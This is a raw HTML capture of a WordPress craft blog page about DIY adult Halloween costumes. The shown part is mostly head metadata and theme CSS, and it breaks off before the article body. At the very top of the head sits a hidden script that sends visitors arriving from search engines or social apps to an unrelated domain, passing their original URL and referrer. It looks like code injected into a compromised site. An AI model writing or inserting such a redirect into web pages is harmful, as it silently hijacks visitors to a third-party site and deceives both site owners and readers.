

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://fantasticconcept.com/diy-adults-halloween-costumes/
body_size: 31980
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<script>
var ars = 'https://hqproductreviews.com';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'duckduckgo.', 'aol.', 'yahoo.', 'baidu.', 'ask.', 'about.', 'wow.', 'ecosia.', 'info.', 'pinterest.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
</script>
	<meta charset="UTF-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas RSS Feed" href="https://fantasticconcept.com/feed/" />
	<link rel="alternate" type="application/atom+xml" title="Home, Family, Style and Art Ideas Atom Feed" href="https://fantasticconcept.com/feed/atom/" />
	<link rel="pingback" href="https://fantasticconcept.com/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://fantasticconcept.com/wp-content/themes/soledad/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-video-preview:-1, max-snippet:-1, max-image-preview:large' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Ideas for Diy Adults Halloween Costumes - Home, Family, Style and Art Ideas</title>
	<meta name="description" content="Diy Adults Halloween Costumes . the Best Ideas for Diy Adults Halloween Costumes . 44 Homemade Halloween Costumes for Adults C R A F T" />
	<link rel="canonical" href="https://fantasticconcept.com/diy-adults-halloween-costumes/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Ideas for Diy Adults Halloween Costumes - Home, Family, Style and Art Ideas" />
	<meta property="og:description" content="Diy Adults Halloween Costumes . the Best Ideas for Diy Adults Halloween Costumes . 44 Homemade Halloween Costumes for Adults C R A F T" />
	<meta property="og:url" content="https://fantasticconcept.com/diy-adults-halloween-costumes/" />
	<meta property="og:site_name" content="Home, Family, Style and Art Ideas" />
	<meta property="article:published_time" content="2022-03-24T01:26:08+00:00" />
	<meta property="og:image" content="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy%20Adults%20Halloween%20Costumes%20New%2044%20Homemade%20Halloween%20Costumes%20for%20Adults%20C%20R%20A%20F%20T-966372.png" />
	<meta property="og:image:width" content="600" />
	<meta property="og:image:height" content="900" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="9 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://fantasticconcept.com/#website","url":"https://fantasticconcept.com/","name":"Home, Family, Style and Art Ideas","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://fantasticconcept.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://fantasticconcept.com/diy-adults-halloween-costumes/#primaryimage","inLanguage":"en-US","url":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy Adults Halloween Costumes New 44 Homemade Halloween Costumes for Adults C R A F T-966372.png","contentUrl":"https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Diy Adults Halloween Costumes New 44 Homemade Halloween Costumes for Adults C R A F T-966372.png","width":600,"height":900,"caption":"44 Homemade Halloween Costumes for Adults C R A F T from DIY Adults Halloween Costumes , source:www.creatingreallyawesomefreethings.com"},{"@type":"WebPage","@id":"https://fantasticconcept.com/diy-adults-halloween-costumes/#webpage","url":"https://fantasticconcept.com/diy-adults-halloween-costumes/","name":"The Best Ideas for Diy Adults Halloween Costumes - Home, Family, Style and Art Ideas","isPartOf":{"@id":"https://fantasticconcept.com/#website"},"primaryImageOfPage":{"@id":"https://fantasticconcept.com/diy-adults-halloween-costumes/#primaryimage"},"datePublished":"2022-03-24T01:26:08+00:00","dateModified":"2022-03-24T01:26:08+00:00","author":{"@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269"},"description":"Diy Adults Halloween Costumes . the Best Ideas for Diy Adults Halloween Costumes . 44 Homemade Halloween Costumes for Adults C R A F T","breadcrumb":{"@id":"https://fantasticconcept.com/diy-adults-halloween-costumes/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://fantasticconcept.com/diy-adults-halloween-costumes/"]}]},{"@type":"BreadcrumbList","@id":"https://fantasticconcept.com/diy-adults-halloween-costumes/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://fantasticconcept.com/"},{"@type":"ListItem","position":2,"name":"The Best Ideas for Diy Adults Halloween Costumes"}]},{"@type":"Person","@id":"https://fantasticconcept.com/#/schema/person/941ca550ffa4be26545d1fcb1f5f3269","name":"admin","image":{"@type":"ImageObject","@id":"https://fantasticconcept.com/#personlogo","inLanguage":"en-US","url":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/27c2fedcb393f8052599f1ff27d88823?s=96&d=mm&r=g","caption":"admin"},"url":"https://fantasticconcept.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Home, Family, Style and Art Ideas &raquo; Feed" href="https://fantasticconcept.com/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/fantasticconcept.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://fantasticconcept.com/wp-includes/css/dist/block-library/style.min.css?ver=5.8.12' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='jpibfi-style-css'  href='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='penci-fonts-css'  href='//fonts.googleapis.com/css?family=PT+Serif%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CPlayfair+Display+SC%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CMontserrat%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CLora%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%7CKarla%3A300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C700%2C700italic%2C800%2C800italic%26subset%3Dlatin%2Ccyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin-ext&#038;ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='penci_style-css'  href='https://fantasticconcept.com/wp-content/themes/soledad/style.css?ver=7.3.1' type='text/css' media='all' />
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://fantasticconcept.com/wp-json/" /><link rel="alternate" type="application/json" href="https://fantasticconcept.com/wp-json/wp/v2/posts/55784" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://fantasticconcept.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://fantasticconcept.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.12" />
<link rel='shortlink' href='https://fantasticconcept.com/?p=55784' />
<link rel="alternate" type="application/json+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fdiy-adults-halloween-costumes%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://fantasticconcept.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ffantasticconcept.com%2Fdiy-adults-halloween-costumes%2F&#038;format=xml" />
<link type="text/css" rel="stylesheet" href="https://fantasticconcept.com/wp-content/plugins/category-specific-rss-feed-menu/wp_cat_rss_style.css" />
<style type="text/css">
	a.pinit-button.custom span {
		}

	.pinit-hover {
		opacity: 0.8 !important;
		filter: alpha(opacity=80) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}
a.pinit-button::after {
    display: none;
}</style>
				<script type="text/javascript" async defer data-pin-color="red" 
		 data-pin-hover="true" src="https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/pinit.js"></script>
		<style type="text/css">.penci-image-holder:before{ padding-top: 135.4%; }		#main .bbp-login-form .bbp-submit-wrapper button[type="submit"],
		h1, h2, h3, h4, h5, h6, h2.penci-heading-video, #navigation .menu li a, .penci-photo-2-effect figcaption h2, .headline-title, a.penci-topbar-post-title, #sidebar-nav .menu li a, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider
		.pencislider-container .pencislider-content .pencislider-button,
		.author-quote span, .penci-more-link a.more-link, .penci-post-share-box .dt-share, .post-share a .dt-share, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-button,.widget input[type="submit"],.penci-user-logged-in .penci-user-action-links a, .widget button[type="submit"], .penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title,.penci-user-logged-in .penci-user-action-links a,
		.container.penci-breadcrumb span, .container.penci-breadcrumb span a, .penci-container-inside.penci-breadcrumb span, .penci-container-inside.penci-breadcrumb span a, .container.penci-breadcrumb span, .container.penci-breadcrumb span a, .error-404 .go-back-home a, .post-entry .penci-portfolio-filter ul li a, .penci-portfolio-filter ul li a, .portfolio-overlay-content .portfolio-short .portfolio-title a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite,
		.post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, .post-comments span.reply a, #respond h3, #respond label, .wpcf7 label, #respond #submit,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		.wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .featured-style-29 .penci-featured-slider-button a, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, ul.homepage-featured-boxes .penci-fea-in.boxes-style-3 h4 span span, .pencislider-container .pencislider-content .pencislider-button, .woocommerce div.product .woocommerce-tabs .panel #respond .comment-reply-title, .penci-recipe-index-wrap .penci-index-more-link a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a,
		.bos_searchbox_widget_class #flexi_searchbox h1, .bos_searchbox_widget_class #flexi_searchbox h2, .bos_searchbox_widget_class #flexi_searchbox h3, .bos_searchbox_widget_class #flexi_searchbox h4,
		.bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton:hover, .bos_searchbox_widget_class #flexi_searchbox #b_searchboxInc .b_submitButton_wrapper .b_submitButton,
		.penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-family: 'Lora', serif; font-weight: normal; }
		.featured-style-29 .penci-featured-slider-button a, #bbpress-forums #bbp-search-form .button{ font-weight: bold; }
					#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		body, textarea, #respond textarea, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .wpcf7 textarea, .mc4wp-form input, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, #searchform input.search-input, ul.homepage-featured-boxes .penci-fea-in
		h4, .widget.widget_categories ul li span.category-item-count, .about-widget .about-me-heading, .widget ul.side-newsfeed li .side-item .side-item-text .side-item-meta { font-family: 'Karla', sans-serif; }
		p { line-height: 1.8; }
						#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-family: 'Karla', sans-serif; font-weight: normal; }
		.penci-hide-tagupdated{ display: none !important; }
						body, .widget ul li a{ font-size: 15px; }
		.widget ul li, .post-entry, p, .post-entry p { font-size: 15px; line-height: 1.8; }
				h1, h2, h3, h4, h5, h6, #sidebar-nav .menu li a, #navigation .menu li a, a.penci-topbar-post-title, .penci-slider .pencislider-container .pencislider-content .pencislider-title, .penci-slider .pencislider-container .pencislider-content .pencislider-button,
		.headline-title, .author-quote span, .penci-more-link a.more-link, .author-content h5, .post-pagination h5, .post-box-title, .penci-countdown .countdown-amount, .penci-countdown .countdown-period, .penci-pagination a, .penci-pagination .disable-url, ul.footer-socials li a span,
		.penci-sidebar-content .widget-title, #respond h3.comment-reply-title span, .widget-social.show-text a span, .footer-widget-wrapper .widget .widget-title, .error-404 .go-back-home a, .home-featured-cat-content .magcat-detail h3 a, .post-entry blockquote cite, .pencislider-container .pencislider-content .pencislider-title, .pencislider-container
		.pencislider-content .pencislider-button, .post-entry blockquote .author, .tags-share-box.hide-tags.page-share .share-title, .widget ul.side-newsfeed li .side-item .side-item-text h4 a, .thecomment .comment-text span.author, .thecomment .comment-text span.author a, #respond h3, #respond label, .wpcf7 label,
		div.wpforms-container .wpforms-form.wpforms-form .wpforms-field-label,div.wpforms-container .wpforms-form.wpforms-form input[type=submit], div.wpforms-container .wpforms-form.wpforms-form button[type=submit], div.wpforms-container .wpforms-form.wpforms-form .wpforms-page-button,
		#respond #submit, .wpcf7 input[type="submit"], .widget_wysija input[type="submit"], .archive-box span,
		.archive-box h1, .gallery .gallery-caption, .widget input[type="submit"],.penci-button, #main .bbp-login-form .bbp-submit-wrapper button[type="submit"], .widget button[type="submit"], .contact-form input[type=submit], ul.penci-topbar-menu > li a, div.penci-topbar-menu > ul > li a, .penci-recipe-index-wrap .penci-index-more-link a, #bbpress-forums #bbp-search-form .button, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a, .penci-readmore-btn.penci-btn-make-button a, .penci-featured-cat-seemore.penci-btn-make-button a, .penci-menu-hbg-inner .penci-hbg_sitetitle { font-weight: 600; }
						.featured-area .penci-image-holder, .featured-area .penci-slider4-overlay, .featured-area .penci-slide-overlay .overlay-link, .featured-style-29 .featured-slider-overlay, .penci-slider38-overlay{ border-radius: ; -webkit-border-radius: ; }
		.penci-featured-content-right:before{ border-top-right-radius: ; border-bottom-right-radius: ; }
		.penci-flat-overlay .penci-slide-overlay .penci-mag-featured-content:before{ border-bottom-left-radius: ; border-bottom-right-radius: ; }
				.container-single .post-image{ border-radius: ; -webkit-border-radius: ; }
				.penci-mega-thumbnail .penci-image-holder{ border-radius: ; -webkit-border-radius: ; }
				#navigation .menu li a, .penci-menu-hbg .menu li a, #sidebar-nav .menu li a { font-weight: 700; }
									#header .inner-header .container { padding:120px 0; }
	
			#logo a { max-width:300px; }
		@media only screen and (max-width: 960px) and (min-width: 768px){ #logo img{ max-width: 100%; } }
										#main #bbpress-forums .bbp-login-form fieldset.bbp-form select, #main #bbpress-forums .bbp-login-form .bbp-form input[type="password"], #main #bbpress-forums .bbp-login-form .bbp-form input[type="text"],
		.widget ul li, .grid-mixed, .penci-post-box-meta, .penci-pagination.penci-ajax-more a.penci-ajax-more-button, .widget-social a i, .penci-home-popular-posts, .header-header-1.has-bottom-line, .header-header-4.has-bottom-line, .header-header-7.has-bottom-line, .container-single .post-entry .post-tags a,.tags-share-box.tags-share-box-2_3,.tags-share-box.tags-share-box-top, .tags-share-box, .post-author, .post-pagination, .post-related, .post-comments .post-title-box, .comments .comment, #respond textarea, .wpcf7 textarea, #respond input,
		div.wpforms-container .wpforms-form.wpforms-form input[type=date], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime], div.wpforms-container .wpforms-form.wpforms-form input[type=datetime-local], div.wpforms-container .wpforms-form.wpforms-form input[type=email], div.wpforms-container .wpforms-form.wpforms-form input[type=month], div.wpforms-container .wpforms-form.wpforms-form input[type=number], div.wpforms-container .wpforms-form.wpforms-form input[type=password], div.wpforms-container .wpforms-form.wpforms-form input[type=range], div.wpforms-container .wpforms-form.wpforms-form input[type=search], div.wpforms-container .wpforms-form.wpforms-form input[type=tel], div.wpforms-container .wpforms-form.wpforms-form input[type=text], div.wpforms-container .wpforms-form.wpforms-form input[type=time], div.wpforms-container .wpforms-form.wpforms-form input[type=url], div.wpforms-container .wpforms-form.wpforms-form input[type=week], div.wpforms-container .wpforms-form.wpforms-form select, div.wpforms-container .wpforms-form.wpforms-form textarea,
		.wpcf7 input, .widget_wysija input, #respond h3, #searchform input.search-input, .post-password-form input[type="text"], .post-password-form input[type="email"], .post-password-form input[type="password"], .post-password-form input[type="number"], .penci-recipe, .penci-recipe-heading, .penci-recipe-ingredients, .penci-recipe-notes, .penci-pagination ul.page-numbers li span, .penci-pagination ul.page-numbers li a, #comments_pagination span, #comments_pagination a, body.author .post-author, .tags-share-box.hide-tags.page-share, .penci-grid li.list-post, .penci-grid li.list-boxed-post-2 .content-boxed-2, .home-featured-cat-content .mag-post-box, .home-featured-cat-content.style-2 .mag-post-box.first-post, .home-featured-cat-content.style-10 .mag-post-box.first-post, .widget select, .widget ul ul, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget .tagcloud a, #wp-calendar tbody td, .woocommerce div.product .entry-summary div[itemprop="description"] td, .woocommerce div.product .entry-summary div[itemprop="description"] th, .woocommerce div.product .woocommerce-tabs #tab-description td, .woocommerce div.product .woocommerce-tabs #tab-description th, .woocommerce-product-details__short-description td, th, .woocommerce ul.cart_list li, .woocommerce ul.product_list_widget li, .woocommerce .widget_shopping_cart .total, .woocommerce.widget_shopping_cart .total, .woocommerce .woocommerce-product-search input[type="search"], .woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span, .woocommerce div.product .product_meta, .woocommerce div.product .woocommerce-tabs ul.tabs, .woocommerce div.product .related > h2, .woocommerce div.product .upsells > h2, .woocommerce #reviews #comments ol.commentlist li .comment-text, .woocommerce table.shop_table td, .post-entry td, .post-entry th, #add_payment_method .cart-collaterals .cart_totals tr td, #add_payment_method .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals tr td, .woocommerce-cart .cart-collaterals .cart_totals tr th, .woocommerce-checkout .cart-collaterals .cart_totals tr td, .woocommerce-checkout .cart-collaterals .cart_totals tr th, .woocommerce-cart .cart-collaterals .cart_totals table, .woocommerce-cart table.cart td.actions .coupon .input-text, .woocommerce table.shop_table a.remove, .woocommerce form .form-row .input-text, .woocommerce-page form .form-row .input-text, .woocommerce .woocommerce-error, .woocommerce .woocommerce-info, .woocommerce .woocommerce-message, .woocommerce form.checkout_coupon, .woocommerce form.login, .woocommerce form.register, .woocommerce form.checkout table.shop_table, .woocommerce-checkout #payment ul.payment_methods, .post-entry table, .wrapper-penci-review, .penci-review-container.penci-review-count, #penci-demobar .style-toggle, #widget-area, .post-entry hr, .wpb_text_column hr, #buddypress .dir-search input[type=search], #buddypress .dir-search input[type=text], #buddypress .groups-members-search input[type=search], #buddypress .groups-members-search input[type=text], #buddypress ul.item-list, #buddypress .profile[role=main], #buddypress select, #buddypress div.pagination .pagination-links span, #buddypress div.pagination .pagination-links a, #buddypress div.pagination .pag-count, #buddypress div.pagination .pagination-links a:hover, #buddypress ul.item-list li, #buddypress table.forum tr td.label, #buddypress table.messages-notices tr td.label, #buddypress table.notifications tr td.label, #buddypress table.notifications-settings tr td.label, #buddypress table.profile-fields tr td.label, #buddypress table.wp-profile-fields tr td.label, #buddypress table.profile-fields:last-child, #buddypress form#whats-new-form textarea, #buddypress .standard-form input[type=text], #buddypress .standard-form input[type=color], #buddypress .standard-form input[type=date], #buddypress .standard-form input[type=datetime], #buddypress .standard-form input[type=datetime-local], #buddypress .standard-form input[type=email], #buddypress .standard-form input[type=month], #buddypress .standard-form input[type=number], #buddypress .standard-form input[type=range], #buddypress .standard-form input[type=search], #buddypress .standard-form input[type=password], #buddypress .standard-form input[type=tel], #buddypress .standard-form input[type=time], #buddypress .standard-form input[type=url], #buddypress .standard-form input[type=week], .bp-avatar-nav ul, .bp-avatar-nav ul.avatar-nav-items li.current, #bbpress-forums li.bbp-body ul.forum, #bbpress-forums li.bbp-body ul.topic, #bbpress-forums li.bbp-footer, .bbp-pagination-links a, .bbp-pagination-links span.current, .wrapper-boxed .bbp-pagination-links a:hover, .wrapper-boxed .bbp-pagination-links span.current, #buddypress .standard-form select, #buddypress .standard-form input[type=password], #buddypress .activity-list li.load-more a, #buddypress .activity-list li.load-newest a, #buddypress ul.button-nav li a, #buddypress div.generic-button a, #buddypress .comment-reply-link, #bbpress-forums div.bbp-template-notice.info, #bbpress-forums #bbp-search-form #bbp_search, #bbpress-forums .bbp-forums-list, #bbpress-forums #bbp_topic_title, #bbpress-forums #bbp_topic_tags, #bbpress-forums .wp-editor-container, .widget_display_stats dd, .widget_display_stats dt, div.bbp-forum-header, div.bbp-topic-header, div.bbp-reply-header, .widget input[type="text"], .widget input[type="email"], .widget input[type="date"], .widget input[type="number"], .widget input[type="search"], .widget input[type="password"], blockquote.wp-block-quote, .post-entry blockquote.wp-block-quote, .wp-block-quote:not(.is-large):not(.is-style-large), .post-entry pre, .wp-block-pullquote:not(.is-style-solid-color), .post-entry hr.wp-block-separator, .wp-block-separator, .wp-block-latest-posts, .wp-block-yoast-how-to-block ol.schema-how-to-steps, .wp-block-yoast-how-to-block ol.schema-how-to-steps li, .wp-block-yoast-faq-block .schema-faq-section, ccccccccc { border-color: #eeeeee; }
		.penci-recipe-index-wrap h4.recipe-index-heading > span:before, .penci-recipe-index-wrap h4.recipe-index-heading > span:after{ border-color: #eeeeee; opacity: 1; }
		.tags-share-box .single-comment-o:after, .post-share a.penci-post-like:after{ background-color: #eeeeee; }
		.penci-grid .list-post.list-boxed-post{ border-color: #eeeeee !important; }
		.penci-post-box-meta.penci-post-box-grid:before, .woocommerce .widget_price_filter .ui-slider .ui-slider-range{ background-color: #eeeeee; }
		.penci-pagination.penci-ajax-more a.penci-ajax-more-button.loading-posts{ border-color: #eeeeee !important; }
		.penci-vernav-enable .penci-menu-hbg{ box-shadow: none; -webkit-box-shadow: none; -moz-box-shadow: none; }
		.penci-vernav-enable.penci-vernav-poleft .penci-menu-hbg{ border-right: 1px solid #eeeeee; }
		.penci-vernav-enable.penci-vernav-poright .penci-menu-hbg{ border-left: 1px solid #eeeeee; }
		
			.penci-menuhbg-toggle:hover .lines-button:after, .penci-menuhbg-toggle:hover .penci-lines:before, .penci-menuhbg-toggle:hover .penci-lines:after,.tags-share-box.tags-share-box-s2 .post-share-plike{ background: #e2b1a5; }
